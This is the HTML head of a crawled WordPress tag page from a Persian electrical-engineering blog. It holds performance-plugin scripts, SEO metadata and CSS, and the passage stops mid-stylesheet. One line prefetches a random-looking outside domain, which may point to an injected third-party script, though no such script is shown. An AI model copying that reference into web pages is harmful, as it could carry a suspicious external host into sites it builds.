

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farhadyazdi.com/tag/%D8%B9%D8%AF%D9%85-%D8%AA%D8%B7%D8%A7%D8%A8%D9%82-%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA-%D9%88-%D9%86%D9%8A%D8%A7%D8%B2%D9%87%D8%A7%DB%8C-%D8%B5%D9%86%D8%B9%D8%AA-%D8%A8%D8%B1%D9%82/
body_size: 33346
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" class="no-js">
    <head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.0",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return!t.realDomReadyFired||t.userActionTriggered&&!t.fauxDomReadyFired?document.addEventListener("DOMContentLoaded",(()=>e.bind(document)(o))):parseInt(o.fn.jquery)>2?setTimeout((()=>e.bind(document)(o))):e.bind(document)(o),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)),e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
        <meta name="google-site-verification" content="04YjrNGaKr7fqpeUwMHOKnJVG_M0L0QK04aQ2EJBOL4" />
        
        <!--[if IE]>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <![endif]-->

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://farhadyazdi.com/xmlrpc.php" />
    

		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	        <link rel="stylesheet" type="text/css" href="https://farhadyazdi.com/wp-content/themes/fynews/fynews/css/print.css" media="print" />
    			<link rel="apple-touch-icon" href="https://farhadyazdi.com/wp-content/themes/fynews/fynews/apple-touch-icon-precomposed.png" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>بایگانی‌های عدم تطابق مقالات و نيازهای صنعت برق | وبلاگ فرهاد یزدی</title>
	<link rel="canonical" href="https://farhadyazdi.com/tag/عدم-تطابق-مقالات-و-نيازهای-صنعت-برق/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="بایگانی‌های عدم تطابق مقالات و نيازهای صنعت برق | وبلاگ فرهاد یزدی" />
	<meta property="og:url" content="https://farhadyazdi.com/tag/عدم-تطابق-مقالات-و-نيازهای-صنعت-برق/" />
	<meta property="og:site_name" content="وبلاگ فرهاد یزدی" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://farhadyazdi.com/tag/%d8%b9%d8%af%d9%85-%d8%aa%d8%b7%d8%a7%d8%a8%d9%82-%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d9%86%d9%8a%d8%a7%d8%b2%d9%87%d8%a7%db%8c-%d8%b5%d9%86%d8%b9%d8%aa-%d8%a8%d8%b1%d9%82/","url":"https://farhadyazdi.com/tag/%d8%b9%d8%af%d9%85-%d8%aa%d8%b7%d8%a7%d8%a8%d9%82-%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d9%86%d9%8a%d8%a7%d8%b2%d9%87%d8%a7%db%8c-%d8%b5%d9%86%d8%b9%d8%aa-%d8%a8%d8%b1%d9%82/","name":"بایگانی‌های عدم تطابق مقالات و نيازهای صنعت برق | وبلاگ فرهاد یزدی","isPartOf":{"@id":"https://farhadyazdi.com/#website"},"breadcrumb":{"@id":"https://farhadyazdi.com/tag/%d8%b9%d8%af%d9%85-%d8%aa%d8%b7%d8%a7%d8%a8%d9%82-%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d9%86%d9%8a%d8%a7%d8%b2%d9%87%d8%a7%db%8c-%d8%b5%d9%86%d8%b9%d8%aa-%d8%a8%d8%b1%d9%82/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"BreadcrumbList","@id":"https://farhadyazdi.com/tag/%d8%b9%d8%af%d9%85-%d8%aa%d8%b7%d8%a7%d8%a8%d9%82-%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d9%86%d9%8a%d8%a7%d8%b2%d9%87%d8%a7%db%8c-%d8%b5%d9%86%d8%b9%d8%aa-%d8%a8%d8%b1%d9%82/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://farhadyazdi.com/"},{"@type":"ListItem","position":2,"name":"عدم تطابق مقالات و نيازهای صنعت برق"}]},{"@type":"WebSite","@id":"https://farhadyazdi.com/#website","url":"https://farhadyazdi.com/","name":"وبلاگ فرهاد یزدی","description":"دکترای تخصصی برق قدرت","publisher":{"@id":"https://farhadyazdi.com/#/schema/person/c476560d511c7ec1b8339f28eb0a3664"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://farhadyazdi.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":["Person","Organization"],"@id":"https://farhadyazdi.com/#/schema/person/c476560d511c7ec1b8339f28eb0a3664","name":"فرهاد یزدی","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://farhadyazdi.com/#/schema/person/image/","url":"https://farhadyazdi.com/wp-content/uploads/2022/08/لوگوی-سایت-فرهاد-یزدی.png","contentUrl":"https://farhadyazdi.com/wp-content/uploads/2022/08/لوگوی-سایت-فرهاد-یزدی.png","width":99,"height":99,"caption":"فرهاد یزدی"},"logo":{"@id":"https://farhadyazdi.com/#/schema/person/image/"},"sameAs":["https://www.linkedin.com/in/farhad-yazdi-7a6a8a3b/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//aasdtvcvchcvhhhhh.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="وبلاگ فرهاد یزدی &raquo; خوراک" href="https://farhadyazdi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="وبلاگ فرهاد یزدی &raquo; خوراک دیدگاه‌ها" href="https://farhadyazdi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="وبلاگ فرهاد یزدی &raquo; عدم تطابق مقالات و نيازهای صنعت برق خوراک برچسب" href="https://farhadyazdi.com/tag/%d8%b9%d8%af%d9%85-%d8%aa%d8%b7%d8%a7%d8%a8%d9%82-%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d9%86%d9%8a%d8%a7%d8%b2%d9%87%d8%a7%db%8c-%d8%b5%d9%86%d8%b9%d8%aa-%d8%a8%d8%b1%d9%82/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/farhadyazdi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b5b2c3a423c2f57209059a54d8d1d0b1"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://farhadyazdi.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=b5b2c3a423c2f57209059a54d8d1d0b1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: 